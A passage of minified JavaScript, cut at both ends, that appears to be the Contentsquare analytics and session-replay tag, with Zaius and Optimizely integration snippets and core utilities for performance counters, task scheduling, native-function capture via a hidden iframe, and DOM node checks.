e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Vd=Object.defineProperty;var Ud=(s,r,t)=>r in s?Vd(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Ns=(s,r,t)=>Ud(s,typeof r!="symbol"?r+"":r,t);var ds={};ds.d=(s,r)=>{for(var t in r)ds.o(r,t)&&!ds.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};ds.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();ds.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);ds.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Pc={};ds.r(Pc);ds.d(Pc,{getRequestParameters:()=>$m});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var kt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function zt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Ni(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function to(s){return typeof s=="boolean"}function li(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function Pt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function jd(s,r,t){return Ni(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function fs(s){return typeof s=="function"}function hi(s){return s instanceof Element}function Hs(s){return s instanceof Error}function uo(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[kt.debug]:0,[kt.warn]:1,[kt.implementation]:1,[kt.error]:2,[kt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Hd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ui(n,o.bind(this))(...c)}}};function ui(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Hs(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Hs(e)?e:new Error(e),s)}catch{}}}}function vt(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var on=typeof window=="undefined";function Bd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof ds.g!="undefined"?ds.g:typeof process!="undefined"?process:Function("return this")()}var _t=Bd();function Oc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function za(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Fh(s){let r=_t.atob(s);return Oc(r)}function Ga(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function ml(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Fh(e[1]):Oc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var $h=typeof performance!="undefined"&&!!performance.now,yl=$h?()=>performance.now():()=>csDate.now(),Fd=(()=>{var s,r;return $h?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Nc=34164e6,$={now(){return Math.round(yl()+Fd)},elapsed(){return yl()}};function El(){return Math.floor($.now()/1e3)}function zh(){return typeof _t.Promise=="function"}function $d(){var s;return typeof crypto!="undefined"&&fs((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Sl(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function mr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var zd=Number.MAX_SAFE_INTEGER||9007199254740991,Mi={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=zd){return Math.floor(Math.random()*s)}};function Xr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=_t.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=_t.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(_t.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(_t.csClearTimeout(i),i=null)},d}var Di=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,vt([F()],s.prototype,"flush",null),s})(),ee=(()=>{class s extends Di{constructor(t,e=100){super(t),this.XE=e,this.values={},e&&(this.debouncedFlush=Xr(()=>this.flush(),this.XE))}count(t,e=1){Di.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),jn=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),Gd=(()=>{class s extends Di{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Di.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),it={counters:{commandsFromIntegrations:new ee("commands-from-integrations"),commandsFromCSTC:new ee("commands-from-cstc"),commandsFromIframe:new ee("commands-from-iframe"),commandApplied:new ee("command-applied"),commandError:new ee("command-error"),commandMisuse:new ee("command-misuse"),CSTCSnippetUsed:new ee("cstc-snippet-used"),redactedPII:new ee("redacted-pii"),pageAnonymisation:new ee("page-anonymisation"),patchedNativeFunctions:new ee("patched-native-functions"),pureWindowState:new ee("pure-window-state"),sensitiveElements:new ee("sensitive-elements"),cspErrors:new ee("csp-errors"),networkRequests:new ee("network-requests"),webVitalsErrors:new ee("web-vitals-errors"),trackedFeatures:new ee("tracked-features"),longTasks:new jn("long-tasks"),errors:new ee("errors"),methodPerformance:new oa("perf"),transferSize:new jn("transfer-size",["max","average"]),downloadTime:new jn("download-time",["average"]),blockingTime:new jn("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new Gd("available-features"),requestTimeouts:new ee("request-timeouts")},setService(s){Di.setGlobalService(s)}},an=(()=>{class s{constructor(){this.oa=0}get length(){return this.oa}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.oa++,this.wn?this.wn=this.wn[1]=[t,void 0]:this.wn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.oa--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.wn=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.oa=0,this.Js=this.wn=void 0}}return s})(),qa=0,Mc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[ps.MicroTask,"queueMicrotask"]))},eo=new an,so=new an;function _e(s,r="high"){eo.isEmpty&&so.isEmpty&&Gh(qd),r==="high"?so.push(vl(s)):eo.push(vl(s))}function Gh(s,r=10){r===0?Mc(s):csQueueMicrotask(()=>Gh(s,r-1))}function qd(){for(;!so.isEmpty;)so.pop()();for(;!eo.isEmpty;)eo.pop()()}async function qh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function vl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Jn="null",ei=null,Wh=[],Wd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Wd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ei=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),ei.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Jn)return;Jn=s.data.sessionId,csArray.prototype.forEach.call(Wh,r=>r()),ei==null||ei.postMessage({type:"CONNECTED",sessionId:Jn})}}));function Yd(s){on||(Jn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Wh,s)))}function Wa(s){ei==null||ei.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function os(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Xd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Dc(s,r){let t=[];return Xd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Kd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Kd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Kr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function kc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Jr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Jd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function _l(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ys(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Qd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var wl=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ds=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Zd=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ms("Nb of Events"),pendingTasks:new Ms("Pending Tasks"),pendingEvents:new Ms("Pending Tasks"),nbOfMutationObservers:new wl("Nb of Mutation Observers"),inp:new Zd},mutations:{category:"Mutations",initialDOM:new Ds("Initial DOM"),pendingMutations:new Ms("Nb of Mutations scheduled"),serializedMutations:new Ds("Serialized Mutations"),count:new Ms("Mutation Count"),elementMutationObserved:new wl("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ds("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ms("Nb of Hidden Elements "),nbElements:new Ms("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ms("Tasks"),errors:new Ms("Errors"),timer:new Ds("Timers"),microtask:new Ds("Microtasks"),mutationObserver:new Ds("MutationObserver"),monkeyPatch:new Ds("MonkeyPatch"),eventListener:new Ds("EventListener"),intersectionObserver:new Ds("Intersection")}};function tf(){let s=null;Yd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Dc(os(e,o=>os(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[ps.Timer,"performance-counter-interval"])},1e3))})}var ps=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,ef=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==ps.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=sf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(it.counters.longTasks.push(Te.elapsed),it.counters.blockingTime.push(Te.elapsed-50)),it.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(ef,r[1])&&it.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function sf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,rf="cs-native-frame";var Ys={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Yh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=Yh("setTimeout",ps.Timer);window.csSetInterval=Yh("setInterval",ps.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function nf(){let s=document.createElement("iframe");s.id=rf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function of(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function af(s,r,t){let e=of(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Xh(s){var r,t;Object.keys(Ys.constructors).forEach(i=>{window[Ys.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),hf(s);let e=s.MutationObserver;("Prototype"in window||lf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Al(window.IntersectionObserver,ps.IntersectionObserver),window.csMutationObserver=Al(e,ps.MutationObserver),er("csNode",Ys.nodeProperties,s.Node.prototype,"get"),er("csElement",Ys.elementProperties,s.Element.prototype,"get"),er("csElement",Ys.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",Ys.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",Ys.eventProperties,s.Event.prototype,"get"),er("csNavigator",Ys.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=af(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function xc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function cf(){try{let s=nf();return s?(window.CSPureWindow=s,Xh(window.CSPureWindow),!0):!1}catch(s){return xc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!cf())try{Xh(_t)}catch(s){xc("Critical",`failed to copy references from window: ${s.message}`)}function lf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function hf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Al(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return xc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function uf(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Ot(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Kh(s){return csNodenodeType.apply(s)===8}function Jh(s){return Ot(s)&&s.localName==="link"}function df(s){return Ot(s)&&s.localName==="source"}function Qh(s){return Ot(s)&&s.localName==="a"}function Lc(s){return Jh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function ff(s){return Ot(s)&&s.localName==="img"}function ln(s){return Ot(s)&&s.localName==="style"}function hn(s){return Ot(s)&&s.localName==="input"}function un(s){return Ot(s)&&s.localName==="textarea"}function dn(s){return Ot(s)&&s.localName==="script"}function pf(s){return Ot(s)&&s.localName==="button"}function yr(s){return Ot(s)&&"ownerSVGElement"in s}function Vc(s){return Ot(s)&&s.localName==="select"}function gf(s){return Ot(s)&&s.localName==="details"}function mf(s){return Ot(s)&&s.localName==="summary"}function yf(s){return yr(s)&&s.localName==="image"}function Ef(s){return yr(s)&&s.localName==="use"}function Sf(s){return yr(s)&&s.localName==="feImage"}function vf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function io(s){return csNodenodeType.apply(s)===9}function fr(s){return vf(s)&&"host"in s&&"mode"in s}function Zh(s){return Ot(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var wf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Af(s){return Ot(s)&&Pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(wf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function tu(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return ro(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function bf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Qh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return ro(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function ro(s){return ni.isValidElement(s)}var Ri=(()=>{var s,r;return(r=(s=_t.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),fe=Ri.matches||Ri.matchesSelector||Ri.mozMatchesSelector||Ri.msMatchesSelector||Ri.oMatchesSelector||Ri.webkitMatchesSelector,bl=Ri.closest,eu=9;function Tf(s,r){return r?csArray.prototype.some.call(r,t=>fe.call(s,t)):!1}function Rf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Tf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=0,i=r.previousElementSibling;for(;i;)fe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var If=[/\d{4}/,/^ember\d+$/],Pf="@",Uc="data-cs-override-id",Of="data-cs-dynamic-id";function su(s,r,t,e){let 